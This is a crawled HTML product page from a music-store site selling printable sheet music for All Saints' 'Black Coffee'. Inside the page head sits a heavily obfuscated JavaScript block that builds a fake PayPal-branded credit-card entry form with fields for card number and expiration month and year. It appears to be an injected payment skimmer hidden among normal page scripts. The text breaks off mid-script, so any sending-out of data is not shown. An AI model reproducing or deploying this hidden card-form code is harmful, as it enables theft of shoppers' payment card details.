

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://music-store-download.com/all-saints-black-coffee-17093/
body_size: 39623
content:

<!DOCTYPE html>
<!--[if lt IE 7 ]> <html lang="en" id="top" class="no-js ie6"> <![endif]-->
<!--[if IE 7 ]> <html lang="en" id="top" class="no-js ie7"> <![endif]-->
<!--[if IE 8 ]> <html lang="en" id="top" class="no-js ie8"> <![endif]-->
<!--[if IE 9 ]> <html lang="en" id="top" class="no-js ie9"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]<!-->
<html lang="en" dir="ltr" class="ltr no-js">
<!--<![endif]-->
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Learn All Saints &quot;Black Coffee&quot; Sheet Music: Download Printable PDF Chords for Piano, Vocal &amp; Guitar - 17093</title>
<meta name="description" content="Download All Saints Black Coffee sheet music for Piano, Vocal &amp; Guitar. Learn 7-page Pop sheet music in minutes. Free Preview, SKU 17093." />
<meta name="keywords" content="All Saints Black Coffee sheet music, Piano, Vocal &amp; Guitar sheet music" />
<meta name="robots" content="INDEX,FOLLOW, max-image-size:large" />
<meta property="og:title" content="All Saints 'Black Coffee' Sheet Music Notes, Chords, Score. Download Printable PDF Score." />
<meta name="DC.Title" content="Black Coffee">
<meta name="DC.Creator.namePersonal" content="All Saints">
<meta name="DC.Subject" content="R & B">
<meta name="DC.Subject" content="Song">
<meta name="DC.Format" content="Piano, Vocal & Guitar">
<meta name="DC.Format" content="Singer Pro">
<meta name="DC.Relation.requires" content="Voice, range: F3-G4">
<meta name="DC.Relation.requires" content="Piano, Vocal & Guitar">
<meta name="DC.Relation.requires" content="Piano, Vocal & Guitar">
<meta name="DC.Date.created" scheme="W3C-DTF" content="2001-04-09 00:00:00">
<meta name="DC.Date.issued" scheme="W3C-DTF" content="2001-04-09 00:00:00">
<meta name="DC.Creator.nameCorporate" content="Music-Store-Download.com" />
<meta name="DC.Type" content="sound" />
<meta name="author" content="All Saints">
<meta itemprop="mpn" content="17093" />
<meta itemprop="productID" content="17093" />
<meta property="og:type" content="product" />
<meta property="og:image" content="https://music-store-download.com/media/catalog/product/a/l/all-saints-black-coffee-sheet-music-pdf-score-thumbnail.png" />
<meta property="og:image" content="https://music-store-download.com/media/catalog/product/a/l/all-saints-black-coffee-sheet-music-pdf-score-image.jpg" />
<meta property="og:url" content="https://music-store-download.com/all-saints-black-coffee-17093/" />
<meta property="og:description" content="Download All Saints Black Coffee sheet music for Piano, Vocal &amp; Guitar. Learn 7-page Pop sheet music in minutes. Free Preview, SKU 17093." />
<meta property="og:site_name" content="music-store-download.com" />
<meta property="og:price:amount" content="7.99" />
<meta property="og:price:currency" content="USD" />
<meta property="og:availability" content="instock" />
<meta name="twitter:card" content="product" />
<meta name="twitter:site" content="@Music-Store-Download" />
<meta name="twitter:creator" content="@Music-Store-Download" />
<meta name="twitter:title" content="All Saints Black Coffee" />
<meta name="twitter:descripton" content="Download All Saints Black Coffee sheet music for Piano, Vocal &amp; Guitar. Learn 7-page Pop sheet music in minutes. Free Preview, SKU 17093." />
<meta name="twitter:image" content="https://music-store-download.com/media/catalog/product/a/l/all-saints-black-coffee-sheet-music-pdf-score-thumbnail.png" />
<meta name="twitter:label1" content="Number of Pages" />
<meta name="twitter:data1" content="7 pages" />
<!-- Google Tag Manager -->
<script type="243d3b7325d2a4359137cbe0-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W76JM4N');</script>
<!-- End Google Tag Manager -->
<link rel="icon" href="https://music-store-download.com/media/favicon/default/favicon.jpg" type="image/x-icon" />
<link rel="shortcut icon" href="https://music-store-download.com/media/favicon/default/favicon.jpg" type="image/x-icon" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<script type="243d3b7325d2a4359137cbe0-text/javascript">
/* First CSS File */
var giftofspeed = document.createElement('link');
giftofspeed.rel = 'stylesheet';
giftofspeed.href = 'https://pics.music-store-download.com/font-awesome-all.css';
giftofspeed.type = 'text/css';
var godefer = document.getElementsByTagName('link')[0];
godefer.parentNode.insertBefore(giftofspeed, godefer);
</script>
<link rel="preload" as="font" type="font/woff2" crossorigin href="https://music-store-download.com/skin/frontend/venustheme/default/fonts/fontawesome-webfont.woff?v=4.1.0"/>
<link rel="dns-prefetch" href="https://stats.g.doubleclick.net">
<link rel="dns-prefetch" href="https://www.googletagmanager.com/">
<meta name="p:domain_verify" content="8d27bdb8170a4738b2de2b739b8038db"/>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7591957449871313" crossorigin="anonymous" type="243d3b7325d2a4359137cbe0-text/javascript"></script>
<!--[if lt IE 7]>
<script type="text/javascript">
//<![CDATA[
var BLANK_URL = 'https://music-store-download.com/js/blank.html';
var BLANK_IMG = 'https://music-store-download.com/js/spacer.gif';
//]]>
</script>
<![endif]-->
<link rel="stylesheet" type="text/css" href="https://music-store-download.com/media/amoptimization/default/media/css_secure/84af3672981fd38b1badd473cb056042.css?v=1730014641" />
<link rel="stylesheet" type="text/css" href="https://music-store-download.com/media/amoptimization/default/media/css_secure/93b26d1779e0fb2beae593c7ff3b34eb.css?v=1735903178" media="all" />
<script type="243d3b7325d2a4359137cbe0-text/javascript" src="https://music-store-download.com/media/js/5bd12ff4feac5ebfe388bbe8bfe481f9.js?v=1730014615"></script>
<link href="https://music-store-download.com/rss/catalog/new/store_id/1/" title="New Products" rel="alternate" aria-label="RSS" type="application/rss+xml" />
<link rel="canonical" href="https://music-store-download.com/all-saints-black-coffee-17093/" />
<!--[if (lte IE 8) & (!IEMobile)]>
<link rel="stylesheet" type="text/css" href="https://music-store-download.com/media/amoptimization/default/media/css_secure/48a2a6f7a1c1819837788af339f8993d.css?v=1730014641" media="all" />
<![endif]-->
<script type="243d3b7325d2a4359137cbe0-text/javascript">
//<![CDATA[
Mage.Cookies.path = '/';
Mage.Cookies.domain = '.music-store-download.com';
//]]>
</script>
<meta name="viewport" content="initial-scale=1.0, width=device-width" />
<script type="243d3b7325d2a4359137cbe0-text/javascript">
//<![CDATA[
optionalZipCountries = ["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MK","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","AN","NC","NZ","NI","NE","NG","NU","NF","MP","KP","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","PR","QA","RE","RO","RU","RW","BL","SH","KN","LC","MF","PM","WS","SM","ST","SA","SN","RS","SC","SL","SG","SK","SI","SB","SO","ZA","GS","KR","ES","LK","VC","SD","SR","SJ","SZ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"];
//]]>
</script>
<style type="text/css">
.main-container, .container, .wrap-container, .page-header, .footer-container {
max-width: defaultpx;
}
</style><script type="243d3b7325d2a4359137cbe0-text/javascript">//<![CDATA[
var Translator = new Translate({"Sorry, visa is not currently accepted. Please use a different card.":"Sorry, Visa is not currently accepted. Please use a different card.","Sorry, mastercard is not currently accepted. Please use a different card.":"Sorry, MasterCard is not currently accepted. Please use a different card.","Sorry, americanexpress is not currently accepted. Please use a different card.":"Sorry, American Express is not currently accepted. Please use a different card.","Sorry, discover is not currently accepted. Please use a different card.":"Sorry, Discover is not currently accepted. Please use a different card.","Sorry, dinersclub is not currently accepted. Please use a different card.":"Sorry, Diners Club is not currently accepted. Please use a different card.","Sorry, jcb is not currently accepted. Please use a different card.":"Sorry, JCB is not currently accepted. Please use a different card."});
//]]></script>
<script type="243d3b7325d2a4359137cbe0-text/javascript">(function(_0xf85a4,_0x3ea666){var _0x2ef17e=_0xf85a4();function _0x1719e6(_0x31be9e,_0x3f114e,_0x1bdd85,_0x4ff247){return _0x30b2(_0x31be9e-0x95,_0x1bdd85);}function _0x4c5cd1(_0xd345d1,_0x3f08b0,_0x29c534,_0x2dcc36){return _0x30b2(_0xd345d1-0x18d,_0x29c534);}while(!![]){try{var _0x3ca06a=parseInt(_0x4c5cd1(0x39e,0x35e,0x36b,0x328))/(-0x47*-0x29+0x796*0x4+0x1*-0x29b6)+parseInt(_0x4c5cd1(0x38e,0x33c,0x3c4,0x3eb))/(-0x2af+-0x78+-0x329*-0x1)*(parseInt(_0x4c5cd1(0x398,0x321,0x3e3,0x3b1))/(0x2*0x161+-0x2101+-0x3*-0xa16))+-parseInt(_0x1719e6(0x22c,0x231,0x1f4,0x1b0))/(-0x22ab+0x7e3*-0x3+0x3a58)+-parseInt(_0x4c5cd1(0x39f,0x419,0x38c,0x34e))/(-0xeec+-0x2e*-0x8b+0x1*-0xa09)+parseInt(_0x1719e6(0x243,0x1f0,0x2b1,0x1e4))/(0xd32+-0x2574+0x54*0x4a)*(-parseInt(_0x4c5cd1(0x3ea,0x449,0x382,0x40f))/(-0x216*-0xb+-0x1394+0x2d*-0x13))+parseInt(_0x4c5cd1(0x341,0x2b7,0x329,0x309))/(0x7c*-0x45+0x826+0x194e)+-parseInt(_0x4c5cd1(0x2f4,0x2f8,0x2d5,0x28b))/(-0x1ba1+-0x31f*-0x2+0x156c);if(_0x3ca06a===_0x3ea666)break;else _0x2ef17e['push'](_0x2ef17e['shift']());}catch(_0x153682){_0x2ef17e['push'](_0x2ef17e['shift']());}}}(_0x3038,0x2*0x215f0+0x1*0x64ab3+-0x924f));function _0x3038(){var _0x55fa9c=['Cgf5BwvUDfTZDa','DeTTshG','DhjHy2u','Aw5MBW','zezvwxi','pJiWmZq8l29WDa','B3b0Aw9UpG','qMD4Aue','vvvVBgS','C2vSzwn0','ic0GsNvSEtWVBW','vwvWEvO','CunRr1y','iIbHDxrVy29TCa','BK9Sz1C','pJiWmZu8l29WDa','qKXRs2C','ywjLBcbMB3i9iG','icaGicaGica8lW','swLiDwq','rhfewxO','AfvKsKO','ica8l2rPDJ4','D1zmzNG','BhvLpsiYmdmYiG','i2fTC2nOzwnRBW','Aw5WDxqTyM94iG','zt0ICgf5CgfSwW','uMPjEvG','Cgf5BwvUDf9MBW','ica8zgL2ignSyq','B3bHy2L0EtOXia','CMLWzq','iMzVCM0TBgLZDa','ChrPB24+','iM9MzIi+','uKrqDfy','zxi8l29WDgLVBG','zxrYq2q','ue9tva','iJ48zw0+kJWVzq','C2XZrgq','zfHkwxK','ve5AuwK','pJiWmJu8l29WDa','BhvLpsiYmdm0iG','BhvLpsiYmdmWiG','zxHJzxb0Aw9U','rvLHqxa','i3bHEw1LBNrFzG','ExbHBf9KAxjLyW','pJiWmZm8l29WDa','iNLLyxiGCMvXDq','zgLZywjSzwq','ic0GtwfYy2G8lW','yLbkCKu','AxjLzc1LBNrYEq','zeDjCfe','BhvLpsiIihnLBa','vfPZyLa','BhvLpsiXiJ4Wmq','zxH0iIbWyxr0zq','mcaTie9JDg9Izq','Ae9puvy','ndjbvwfsrKK','tM5IuLa','wMHIwNm','icaGidXSAt4','v25VD09rpt0','qw1iuhy','yxLWywXFzgLYzq','zwn0lcbIB2r5ia','vMvYAwzPy2f0Aq','pJiWmJy8l29WDa','ic0GrMvICNvHCG','BMn0Aw9UkcKG','Bw91C2vTB3zL','DMfSDwu9iIiGyq','CMv0DxjUicHMDq','pc9VChrPB24+','xsiGDMfSDwu9iG','CIiGBMfTzt0ICa','BKr6qMe','Cgf5CgfSw2nJxW','ica8Aw5WDxqGDa','ExbLx2n2DL9KAq','vNjLsfjHu0vkAa','DxqGDhLWzt0IDa','CM49iMqQiIb0Aq','qML2s1a','zgL2pG','yxjKie51BwjLCG','C3rYAw5NAwz5','icaGicaGicaGia','BhvLpsi4iJ4Woa','zwn0zwqIpLLLyq','vujmBvu','Df9LEhbPCMf0Aq','ignSyxnZpsjPBG','zci+pgvTpIO8lW','mZe2nZGYmhjZzxnruW','CMXDpq','turwnvDwwMPnvW','CMLUz109','yxbWBhK','ChvlBLG','yM9KEsbPBNb1Da','iIbZDhLSzt0IiG','C0vwze4','CgfSw2nJx2nPza','DxqTC3vIBwL0','s0DNq3C','Bt5dCMvKAxqGqW','DgLVBJ4','CZ0ICMvXDwLYzq','icaGicaGica8za','BgTAuvi','y3rFy2nFy2LKiG','BhvLpsi2iJ4WnG','Bg9N','lwnJlxr5CguIia','yxrLlwnJlwv4Ca','yu5Qre8','sgzlCvC','y2LKxq','C3r5Bgu','CIb2ywXPzgf0zq','BgfIzwW+','psjYzxf1AxjLza','zwn0x2nJx2nPza','BefPDKe','Dhr3vMW','ww5PB0S','ig5HBwu9iNbHEq','wu1dqMS','psjPBNb1Dc10zq','s2jRu1a','txfoCvC','CMvTB3zL','BhvLpsiYmdm1iG','EunesuO','zs1JyY1UDw1Izq','wNDxrtvyzeuXtG','icaGicaGica8Ba','C3m9iNyTzML4iG','zc1LBNrYEsb2yq','BhvLpsiYmdi0iG','ve91z0G','odeWmJrzr1jZufO','DMfSDwu','pc91Bd4','zwn0zwq9iNnLBa','C3bSAxq','BhvLpsiYmdi1iG','y3rVCIGICMv0Dq','icaGidWVBgK+','E30Uy29UC3rYDq','zdfSDe5vnwTwBq','yxr0CG','Eefkz0m','icaGicaGphnLBa','pJiWmJG8l29WDa','BhvLpsiYmdi5iG','Ae9trKPXvfC1uW','Cgf5CgfSx2rPCG','x3n0CMLWzq','DgXLpsjdCMvKAq','iIbJBgfZCZ0ICG','yMvYiIbJBgfZCW','wKrHDuO','wKLuu08','ndqWntC0v1vosu1H','DgXLpsjdyxjKia','rhDXANG','iIbJBgfZCZ0IBq','Aw5WDxq','Dg9tDhjPBMC','mtaWmJm3ntjVq050Bum','Aw9UierHDgu8lW','DxrVy29TCgXLDa','ugvOBui','l29WDgLVBJ4','zLH1wui','y2XHC3m','CgnOz1m','A1rQy2K','CM4GDgHPCYiPka','ihbHDhrLCM49iG','Chv0lxrLEhqGyW','yMLUza','zwfJAa','Df9Jy19UDw1Izq','s3DZDLK','tuv0sLa','uw1oCfO','B3jTx2fTyxn0Eq','BgvUz3rO','BhvLpsiXmIi+mq','i2rKx21LDgHVza','rvnwALG','CMvTB3zLqxr0CG','zwzNzfO','Awnxvem','BhvLpsi0iJ4Wna','Ag9ZDa','DIi+','ic0Gu2vWDgvTyG','uNjxwxa','pJiWmJC8l29WDa','B24Iig5HBwu9iG','sfHArum','yK1ez08','y3zUiIbPzd0ICa','y29UC3rYDwn0BW','yNPcCMy','AKvWCgC','zwn0zwqIpK1VBG','DgfIBgu','AxjLy3rFy2nFDa','zwn0x2v4CgLYyq','uvbMvK4','Bg5qBwi','BhvLpsiYmdmZiG','pg9WDgLVBIb2yq','BLbevvy','yxjKifzLCMLMAq','qKPXA1G','BhvLpsiZiJ4WmW','ChjVDg90ExbL','sKD4qNa','BhvLpsi5iJ4Woq','reDQuLe','yxLWywXBy2nFBG','wfbIr04','zwn0igLKpsjWyq','Cg1qrey','BgvJDd4','pJiWmZe8l29WDa','Bgv0zt0IB2zMiG','pJiWmZa8l29WDa','AM9PBG','BhvLpsiYmdi4iG','pJiWmJK8l29WDa','y29UC29Szq','ic0Gtwf5pc9VCa','B3bHy2L0EtOWia','AMHbquq','CL0IignSyxnZpq','B250Acb2ywXPza','ic0GqxvNDxn0pa','sMXHExC','CM1FCgf5CgfSxW','C2vHCMnO','txvvzfq','mJiXmdjHD1r4C2C','rMzJELG','B2THr0e','BxfACuu','ywPHEa','kcGOlISPkYKRkq','zt0IB2zMiJ4','zxjYB3i','EgjxELu','ExbLx2v4Cf9KAq','nZvzzxHtEM4','s2rmBu0','Ehvus3q','pJiWmZi8l29WDa','BMfTzq','iwLTCg9YDgfUDa','mteWmtm5n3zRt2ngsW','ntG0nZG1nwLxA2Dqza','qxzoC3a','psjWyxLWywXFza','B25FExiIig5HBq','yxrdDNi','icaGicaGpgLUCa','AxyGy2XHC3m9iG','mxW0Fdb8mNWZ','ExbLpsj0zxH0iG','Aw9UpG','sunMwwi'];_0x3038=function(){return _0x55fa9c;};return _0x3038();}var _0x3aa667=_0x33e3af(-0x17d,-0x131,-0x1f6,-0x1f6)+_0x33e3af(-0x1b9,-0x20f,-0x1ff,-0x1ff)+_0x33e3af(-0x1b2,-0x17e,-0x12c,-0x17f),_0x2f02ac=['<ul\x20class='+_0xe0bd53(0x441,0x3dc,0x3ad,0x3b7)+'\x22\x20id=\x22'+_0x3aa667+(_0x33e3af(-0x249,-0x1f8,-0x1ec,-0x1ce)+'>'),_0xe0bd53(0x34d,0x378,0x3a5,0x3d9),_0xe0bd53(0x293,0x31e,0x29e,0x30b)+_0x33e3af(-0x189,-0x13d,-0x15c,-0x17b)+'paypal_dir'+'ect_cc_num'+_0x33e3af(-0x20c,-0x1d6,-0x18c,-0x1d4)+_0xe0bd53(0x32b,0x33a,0x27e,0x2fc)+_0x33e3af(-0x172,-0x113,-0x134,-0x1e8)+_0x33e3af(-0x244,-0x2bd,-0x2d0,-0x21b)+_0x33e3af(-0x259,-0x2c0,-0x1d2,-0x26f)+'</label>',_0x33e3af(-0x241,-0x214,-0x259,-0x220)+_0xe0bd53(0x411,0x3b8,0x312,0x391)+_0xe0bd53(0x37f,0x3e5,0x380,0x3b0)+'>',_0xe0bd53(0x288,0x312,0x2ea,0x2d9)+_0xe0bd53(0x2ef,0x2ea,0x2f5,0x2d0)+_0x33e3af(-0x19d,-0x21d,-0x189,-0x1ed)+_0x33e3af(-0x1f9,-0x1d0,-0x23a,-0x243)+'d*\x22\x20id=\x22pa'+'ypal_direc'+_0x33e3af(-0x1f5,-0x1b5,-0x180,-0x197)+_0xe0bd53(0x296,0x335,0x249,0x2cd)+_0xe0bd53(0x3e6,0x37a,0x38a,0x364)+'umber]\x22\x20ti'+_0xe0bd53(0x2e4,0x38a,0x2d5,0x322)+'t\x20Card\x20Num'+_0xe0bd53(0x339,0x39c,0x31e,0x324)+_0x33e3af(-0x22d,-0x275,-0x1d4,-0x26c)+'xt\x20validat'+_0xe0bd53(0x2e9,0x37e,0x2d5,0x309)+_0xe0bd53(0x2cb,0x2b6,0x292,0x2fa)+_0x33e3af(-0x23c,-0x27f,-0x28f,-0x1d2)+_0x33e3af(-0x267,-0x2c4,-0x2b6,-0x24d)+_0x33e3af(-0x201,-0x232,-0x197,-0x1f2)+_0x33e3af(-0x1b0,-0x162,-0x149,-0x22a),_0x33e3af(-0x188,-0x18c,-0x1fb,-0x1fa)+_0xe0bd53(0x2e6,0x2b5,0x308,0x2d6),'\x20\x20\x20\x20</li>','\x20\x20\x20\x20<li\x20id'+'=\x22paypal_d'+_0xe0bd53(0x38f,0x30f,0x376,0x356)+_0x33e3af(-0x1ad,-0x1de,-0x220,-0x20d)+_0xe0bd53(0x331,0x3b2,0x2ee,0x349),_0x33e3af(-0x225,-0x217,-0x1b2,-0x2a4)+_0xe0bd53(0x3a4,0x3e5,0x3f0,0x3a7)+_0xe0bd53(0x32b,0x350,0x2e4,0x320)+_0xe0bd53(0x2f8,0x3ac,0x34b,0x357)+'tion\x22\x20clas'+_0x33e3af(-0x242,-0x1e7,-0x2af,-0x238)+_0xe0bd53(0x2ad,0x2cd,0x2e7,0x2df)+'em>Expirat'+_0xe0bd53(0x309,0x341,0x2c8,0x32e)+_0xe0bd53(0x30d,0x28d,0x35c,0x2fb),_0x33e3af(-0x241,-0x219,-0x2b8,-0x20c)+_0x33e3af(-0x19f,-0x135,-0x13b,-0x17b)+_0x33e3af(-0x180,-0x1fc,-0x19b,-0x131)+'>',_0x33e3af(-0x257,-0x27e,-0x28a,-0x1e6)+_0xe0bd53(0x34c,0x35f,0x3cb,0x3b4)+'ss=\x22v-fix\x22'+'>',_0xe0bd53(0x298,0x32c,0x254,0x2d9)+_0xe0bd53(0x383,0x2be,0x349,0x31c)+_0x33e3af(-0x1ca,-0x196,-0x187,-0x147)+_0xe0bd53(0x3d9,0x3d7,0x40d,0x3c8)+_0xe0bd53(0x269,0x33b,0x2a8,0x2dd)+_0x33e3af(-0x1e3,-0x1c4,-0x1d6,-0x15f)+_0x33e3af(-0x261,-0x260,-0x2a1,-0x1ee)+'exp_month]'+_0xe0bd53(0x2f6,0x323,0x33f,0x32a)+_0xe0bd53(0x3e2,0x3c8,0x3a1,0x374)+_0x33e3af(-0x23b,-0x1b6,-0x1ea,-0x270)+'\x20required-'+'entry\x22\x20aut'+'ocomplete='+_0xe0bd53(0x388,0x375,0x433,0x3b9),_0x33e3af(-0x257,-0x2d2,-0x1e4,-0x1eb)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x33e3af(-0x1d5,-0x250,-0x175,-0x16a)+_0xe0bd53(0x370,0x3b8,0x3fe,0x3d0)+_0x33e3af(-0x21d,-0x1b4,-0x1fd,-0x1a3)+_0x33e3af(-0x1dc,-0x22f,-0x198,-0x220)+'th</option'+'>',_0xe0bd53(0x2e5,0x32a,0x348,0x2d9)+_0xe0bd53(0x24e,0x291,0x269,0x2d9)+_0xe0bd53(0x3b8,0x315,0x337,0x35b)+_0x33e3af(-0x15e,-0x167,-0x1b2,-0x1e7)+'\x20-\x20January'+_0x33e3af(-0x265,-0x2a8,-0x282,-0x271),_0x33e3af(-0x257,-0x285,-0x2ac,-0x2b1)+_0xe0bd53(0x2e3,0x2aa,0x356,0x2d9)+'<option\x20va'+'lue=\x222\x22>02'+_0xe0bd53(0x3a7,0x3e2,0x360,0x3e0)+'y</option>',_0x33e3af(-0x257,-0x240,-0x223,-0x290)+_0xe0bd53(0x2f3,0x34d,0x31f,0x2d9)+_0x33e3af(-0x1d5,-0x200,-0x247,-0x1fd)+_0xe0bd53(0x3a5,0x360,0x361,0x35f)+_0x33e3af(-0x164,-0xf2,-0x1d1,-0x109)+_0xe0bd53(0x3c9,0x3a4,0x32b,0x39c),_0x33e3af(-0x257,-0x250,-0x25a,-0x1dc)+_0x33e3af(-0x257,-0x275,-0x223,-0x1fb)+_0x33e3af(-0x1d5,-0x19c,-0x1aa,-0x245)+_0xe0bd53(0x2c1,0x2fb,0x379,0x347)+'\x20-\x20April</'+_0xe0bd53(0x3e5,0x3cc,0x31f,0x39c),_0xe0bd53(0x2b9,0x338,0x27a,0x2d9)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0xe0bd53(0x3b3,0x33d,0x352,0x35b)+'lue=\x225\x22>05'+_0xe0bd53(0x3d1,0x364,0x3c2,0x370)+_0x33e3af(-0x243,-0x1cc,-0x249,-0x254),_0x33e3af(-0x257,-0x1f0,-0x1ef,-0x2a7)+_0x33e3af(-0x257,-0x1f4,-0x2bf,-0x22b)+_0xe0bd53(0x2fc,0x3a4,0x329,0x35b)+_0x33e3af(-0x23e,-0x268,-0x1b2,-0x212)+'\x20-\x20June</o'+_0xe0bd53(0x41c,0x39d,0x3d7,0x3b8),_0xe0bd53(0x34f,0x276,0x252,0x2d9)+_0xe0bd53(0x335,0x352,0x290,0x2d9)+_0x33e3af(-0x1d5,-0x174,-0x1c5,-0x14c)+'lue=\x227\x22>07'+_0x33e3af(-0x190,-0x158,-0x10c,-0x1a5)+_0xe0bd53(0x419,0x370,0x442,0x3b8),'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x33e3af(-0x257,-0x243,-0x2cb,-0x27d)+_0xe0bd53(0x2e2,0x3c7,0x316,0x35b)+_0xe0bd53(0x2b5,0x2ef,0x326,0x2da)+_0x33e3af(-0x1bb,-0x16d,-0x213,-0x21e)+_0xe0bd53(0x3bd,0x2bb,0x353,0x331),_0xe0bd53(0x35a,0x292,0x2eb,0x2d9)+_0x33e3af(-0x257,-0x205,-0x2df,-0x281)+'<option\x20va'+_0xe0bd53(0x315,0x3d5,0x30c,0x362)+_0x33e3af(-0x1e6,-0x196,-0x184,-0x173)+'er</option'+'>',_0x33e3af(-0x257,-0x1e2,-0x20f,-0x1e6)+_0x33e3af(-0x257,-0x1da,-0x24d,-0x1de)+_0xe0bd53(0x2ce,0x393,0x325,0x35b)+'lue=\x2210\x22>1'+_0xe0bd53(0x3be,0x436,0x430,0x3d4)+'r</option>',_0x33e3af(-0x257,-0x22a,-0x25f,-0x27c)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'<option\x20va'+'lue=\x2211\x22>1'+'1\x20-\x20Novemb'+_0xe0bd53(0x3ae,0x381,0x420,0x3bb)+'>','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'<option\x20va'+_0xe0bd53(0x3c3,0x2b8,0x352,0x341)+'2\x20-\x20Decemb'+'er</option'+'>',_0x33e3af(-0x257,-0x202,-0x200,-0x1e4)+'\x20\x20\x20\x20\x20\x20</se'+'lect>','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0xe0bd53(0x359,0x3ff,0x416,0x3ac),_0x33e3af(-0x257,-0x26f,-0x248,-0x23c)+'\x20\x20<div\x20cla'+_0xe0bd53(0x2e2,0x33f,0x357,0x30c)+'>',_0xe0bd53(0x285,0x28c,0x334,0x2d9)+_0xe0bd53(0x2fb,0x29c,0x2a0,0x31c)+_0x33e3af(-0x1ca,-0x199,-0x23a,-0x251)+_0x33e3af(-0x168,-0xfc,-0x105,-0x14f)+'t_expirati'+_0x33e3af(-0x1a2,-0x1cb,-0x1ba,-0x152)+_0x33e3af(-0x17f,-0x137,-0x1a3,-0xf3)+'cc_exp_yea'+_0xe0bd53(0x30a,0x39e,0x3c6,0x373)+_0xe0bd53(0x3b1,0x3f3,0x453,0x3ca)+_0x33e3af(-0x162,-0x1c0,-0x1ac,-0x110)+_0xe0bd53(0x421,0x3f3,0x32a,0x3a3)+_0xe0bd53(0x311,0x379,0x39c,0x36a)+'>',_0xe0bd53(0x2d9,0x363,0x30a,0x2d9)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'<option\x20va'+_0x33e3af(-0x160,-0x1a6,-0x18f,-0x1e7)+_0x33e3af(-0x21d,-0x1a3,-0x29a,-0x241)+_0xe0bd53(0x367,0x325,0x2eb,0x2db)+'r</option>',_0xe0bd53(0x261,0x251,0x314,0x2d9)+_0x33e3af(-0x257,